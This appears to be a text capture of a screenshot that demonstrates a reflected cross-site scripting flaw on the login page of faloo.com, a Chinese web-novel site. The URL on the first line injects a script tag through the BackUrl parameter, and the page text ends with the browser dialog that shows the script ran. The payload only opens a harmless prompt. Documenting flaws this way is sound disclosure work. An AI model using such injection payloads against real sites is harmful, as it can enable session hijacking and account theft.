 u.faloo.com/Regist/Login.aspx?t=2&BackUrl=</script>"><script>prompt(1)</script>
飞卢
是梦飞翔的地方；是心旅游的风景线。
在这里您将找到有志同道合的良师益友；
看到惊心动魄的史诗、飘逸迷人的玄幻。
创作无极限，阅读有精彩！
用户登录
用户ID：
密码：
登 录
验证码：
换一张
注：验证码不区分大小写
忘记密码?点这里找回
新人入门三部曲，三步玩转飞卢网
VIP
充值成为VIP，享受尊贵无上的服务
飞卢小说排行榜，网
来自 http://u.faloo.com 的页面说：
1
确定
取消